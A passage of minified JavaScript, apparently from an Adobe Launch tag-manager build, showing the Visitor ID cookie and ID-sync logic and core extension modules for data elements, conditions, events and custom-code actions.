Date;if(c||A||y.discardTrackingServerECID||(c=y.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==o&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],r=c[e+1],t.length>1?(a=parseInt(t[1],10),i=t[1].indexOf("s")>0):(a=0,i=!1),s&&("MCCIDH"===n&&(r=""),a>0&&(a=u.getTime()/1e3-60)),n&&r&&(y._setField(n,r,1),a>0&&(y._fields["expire"+n]=a+(i?"s":""),(u.getTime()>=1e3*a||i&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[n]=!0)));!y._getField(V)&&te.isTrackingServerPopulated()&&(c=y.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(r=c[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(J.VALID_VISITOR_ID_REGEX)&&y._setField(V,r))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,n=e?y._getCookieVersion(e):null;return n?Q.areVersionsDifferent(n,y.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,n=y._getSettingsDigest();for(e in y._fields)B(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],n+=(n?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);n=y._appendVersionTo(n),y.cookieWrite(y.cookieName,n,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,n){null==y._fields&&(y._fields={}),y._fields[e]=t,n||y._writeVisitor()},y._getFieldList=function(e,t){var n=y._getField(e,t);return n?n.split("*"):null},y._setFieldList=function(e,t,n){y._setField(e,t?t.join("*"):"",n)},y._getFieldMap=function(e,t){var n=y._getFieldList(e,t);if(n){var r,a={};for(r=0;r<n.length;r+=2)a[n[r]]=n[r+1];return a}return null},y._setFieldMap=function(e,t,n){var r,a=null;if(t)for(r in a=[],t)B(r)&&(a.push(r),a.push(t[r]));y._setFieldList(e,a,n)},y._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),n&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,n){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===T){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var r=y._getField(I);if(!r||y.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:y._findVisitorID(n))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0)
;r=y._generateLocalMID()}y._setField(I,r)}r&&r!==F||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&y._setFields(L,n),y._use1stPartyMarketingCloudServer&&n.mid&&y._setFields(N,{id:n.id})),y._callAllCallbacks(I,[r])}if(t===L&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var i=ne.getRegionAndCheckIfChanged(n,a);y._callAllCallbacks("MCAAMLH",[i]);var o=y._getField(M);(n.d_blob||n.blob)&&((o=n.d_blob)||(o=n.blob),y._setFieldExpire(M,a),y._setField(M,o)),o||(o=""),y._callAllCallbacks(M,[o]),!n.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===N){var s=y._getField(V);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(n))?s!==F&&y._setFieldExpire(M,-1):s=F,y._setField(V,s)),s&&s!==F||(s=""),y._callAllCallbacks(V,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&y.isAllowed()&&(u=y._getField("MCOPTOUT"));var f=k.parseOptOut(n,u,F);u=f.optOut,l=f.d_ottl,y._setFieldExpire("MCOPTOUT",l,!0),y._setField("MCOPTOUT",u),y._callAllCallbacks("MCOPTOUT",[u])}},y._loading=null,y._getRemoteField=function(e,t,n,r,a){var i,o="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(o=y._getField(e,!0===c[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)o||(e===I?(y._registerCallback(e,n),o=y._generateLocalMID(),y.setMarketingCloudVisitorID(o)):e===V?(y._registerCallback(e,n),o="",y.setAnalyticsVisitorID(o)):(o="",r=!0));else if(e===I||"MCOPTOUT"===e?i=T:"MCAAMLH"===e||e===M?i=L:e===V&&(i=N),i)return!t||null!=y._loading&&y._loading[i]||(null==y._loading&&(y._loading={}),y._loading[i]=!0,i===L&&(j=0),y._loadData(i,t,(function(t){if(!y._getField(e)){t&&ae.setState(i,!0);var n="";e===I?n=y._generateLocalMID():i===L&&(n={error_msg:"timeout"}),y._setFields(i,n)}}),a)),y._registerCallback(e,n),o||(t||y._setFields(i,{id:F}),"");return e!==I&&e!==V||o!==F||(o="",r=!0),n&&r&&y._callCallback(n,[o]),e===I&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[o])})),ee.subscribed=!1,ee.callbacks.length=0),o},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(T,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(N,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(L,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,n="",r=y._getField(I),a=y._getField(M,!0),i=y._getField(V),o=i&&i!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,c,u,l=y.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!k.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)B(s)&&(u=d[s],o+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(y.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+y.version+(P&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+P:"")+(j&&-1!==m.indexOf("demdex.net")?"&d_cf="+j:"")+"&d_rtbd=json&d_ver=2"+(!r&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===w?"&d_coop_safe=1":!1===w?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+o,g=["s_c_il",y._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},y.appendVisitorIDsTo=function(e){try{var t=[[I,y._getField(I)],[V,y._getField(V)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,J.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===V&&(t||(t=y.trackingServer),n||(n=y.trackingServerSecure),!("string"!=typeof(r=y.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};y._helpers=te;var ne=K(y,O);y._destinationPublishing=ne,y.timeoutMetricsLog=[];var re,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case T:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case N:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,a=e.url,i=encodeURIComponent,o=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=k.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(a),t.ttl,"",n],o.addMessage(r.join("|")),o.requestToProcess(),"Successfully queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Re(y,ne),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!Q.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){w=!0},y.setAsCoopUnsafe=function(){w=!1},function(){if(y.configs=Object.create(null),te.isObject(n))for(var e in n)B(e)&&(y[e]=n[e],y.configs[e]=n[e])}(),f(),y.init=function(){l()&&(_.optIn.fetchPermissions(h,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(n)){y.idSyncContainerID=y.idSyncContainerID||0,w="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(D),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(y._setFieldExpire(M,-1),y._setField(D,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};E.addEventListener("load",(function(){O.windowLoaded=!0,e()}));try{Y.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var n=new R(t,e),r=q(y,n);Y.receiveMessage(r,e)}))))}};Fe.config=Z,b.Visitor=Fe;var Be=Fe,qe=function(e){if(k.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,n){var r=Z.normalizeConfig(n,e[n]),a=k.normalizeBoolean(r);return t[n]=a,t}),Object.create(null))},Ue=De.OptIn,He=De.IabPlugin;Be.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=b.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=qe(t)||{};!function(e){b.adobe.optIn=b.adobe.optIn||function(){var t=k.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||G())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new Ue(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var a=new He;r.registerPlugin(a)}return r}()}(r||{});var a=e.split("").reverse().join(""),i=new Be(e,null,a);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),b.s_c_il.splice(--b.s_c_in,1);var o=k.getIeVersion();if("number"==typeof o&&o<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var s=function(){try{return b.self!==b.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||k.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(i)&&r.whitelistParentDomain)&&b.parent?new V(e,r,i,b.parent):new Be(e,r,a);return i=null,s.init(),s},function(){function e(){Be.windowLoaded=!0}b.addEventListener?b.addEventListener("load",e):b.attachEvent&&b.attachEvent("onload",e),Be.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPdea2007e025e4854a6b4ed545e844745/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/sessionStorage.js":{name:"session-storage",displayName:"Session Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.sessionStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var n=e.elementProperty;return"text"===n?t.innerText||t.textContent:n in t?t[n]:t.getAttribute?t.getAttribute(n):void 0}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),i=Object.keys(t),o=0;o<i.length;o++){var s=i[o];if(s.toLowerCase()===n)return t[s]}}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/pageInfo.js":{name:"page-info",displayName:"Page Info",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document");e.exports=function(e){switch(e.attribute){case"url":return r.location.href;case"hostname":return r.location.hostname;case"pathname":return r.location.pathname;case"protocol":return r.location.protocol;case"referrer":return r.referrer;case"title":return r.title}}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=/[|\\{}()[\]^$+*?.-]/g,i=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(a,"\\$&")};e.exports=function(e){var t=r.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+i(e)+"$","i"))}))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var a,i,o,s,c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),f=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(i=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){r.logger.error(e.msg)}})},o=[],s=function(){if(c.body)for(;o.length;)i(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},o=i.settings.source;if(o)return i.settings.isExternal?d(o).then((function(e){return e?(n=l(i,e),g(n.code),n.promise):u.resolve()})):(n=l(i,o),h||"loading"!==c.readyState?g(n.code):c.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var r=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,i=n("../helpers/stringAndNumberUtils").castToStringIfNumber,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&r(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=i(t),n=i(n),r(t)&&r(n)&&e(t,n,a)}},u=function(e){return function(t,n){return t=o(t),n=o(n),a(t)&&a(n)&&e(t,n)}},l=function(e){return function(t,n,r){return e(s(t,r),s(n,r))}},d={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:u((function(e,t){return e<t})),lessThanOrEqual:u((function(e,t){return e<=t})),greaterThan:u((function(e,t){return e>t})),greaterThanOrEqual:u((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,r){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var i={identifier:e,detail:t};n.forEach((function(e){e(i)}));var o=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&o.push(t),r.logger.log.apply(r.logger,o)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),o=2,s=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==o)for(var t=e.target;t;){var n=t.tagName;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),i=t.getAttribute("target");return a&&(!i||"_self"===i||"_top"===i&&r.top===r||i===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var o=s(e.anchorDelay);if(o&&!i.has(a)){var u=c(a);u&&(a.preventDefault(),setTimeout((function(){r.location=u.href}),o)),i.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname+r.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/mediaTimePlayed.js":{name:"media-time-played",displayName:"Media Time Played",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")(),a=n("./helpers/weakMap"),i=n("../helpers/stringAndNumberUtils").castToNumberIfString,o=new a,s=[],c={SECOND:"second",PERCENT:"percent"},u=function(e){var t=e.target;if(t.seekable&&t.seekable.length){var n=t.seekable,a=n.start(0),i=n.end(0),u=t.currentTime-a,l=o.get(t)||0;s.forEach((function(e){var n=e.unit===c.SECOND?e.amount:(i-a)*(e.amount/100);n>l&&n<=u&&r.evaluateEvent({target:t,amount:e.amount,unit:e.unit},!0)})),o.set(t,u)}};document.addEventListener("timeupdate",u,!0),e.exports=function(e,t){var n=i(e.amount),a=function(t){return t.amount===n&&t.unit===e.unit};s.some(a)||s.push({amount:n,unit:e.unit}),r.addListener(e,(function(n){var r=i(e.amount);if(n.amount!==r||n.unit!==e.unit)return!1;t(n)}))}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("submit",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),i=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(r.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var o=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return i(o,t)}))}}},"core/src/lib/events/mediaEnded.js":{name:"media-ended",displayName:"Media Ended",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("ended",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,n){"use strict";var r,a=n("@adobe/reactor-document"),i=n("@adobe/reactor-window"),o=n("./helpers/weakMap"),s=n("./helpers/enableWeakMapDefaultValue"),c=n("./helpers/matchesSelector"),u=n("./helpers/matchesProperties"),l=n("../helpers/stringAndNumberUtils").castToNumberIfString,d=n("../helpers/intersectionObserverIntervals"),f={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},m=s(new o,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),p={},g=function(e){var t=m.get(e);t.inViewport||(t.inViewport=!0,Object.keys(p).forEach((function(n){c(e,n)&&p[n].forEach((function(n){if(u(e,n.settings.elementProperties)&&-1===t.completedListeners.indexOf(n)){var r=function(){(n.settings.frequency||f.FIRST_ENTRY)===f.FIRST_ENTRY&&t.completedListeners.push(n),n.trigger({element:e,target:e,delay:n.settings.delay})};if(n.settings.delay){var a=i.setTimeout((function(){Boolean(m.get(e).inViewport)&&r()}),n.settings.delay);t.timeoutIds.push(a)}else r()}}))})))},h=function(e){var t=m.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],b=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?g(e.target):h(e.target)}))}),{root:null,rootMargin:"0px"}),y=function(e){e&&a.querySelectorAll(e).forEach((function(e){b.observe(e)}))};r=function(){y(v.join(",")),v=[];var e=i.setInterval((function(){y(Object.keys(p).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){b.disconnect(),i.clearInterval(e)}),!1)},"loading"!==a.readyState?r():a.addEventListener("DOMContentLoaded",r),e.exports=function(e,t){if(e.elementSelector){var n=p[e.elementSelector],r=Boolean(!n);r&&(n=p[e.elementSelector]=[]),e.delay=l(e.delay),n.push({settings:e,trigger:t}),"loading"===a.readyState?v.push(e.elementSelector):r&&y(e.elementSelector)}}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerDomReadyTrigger(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var 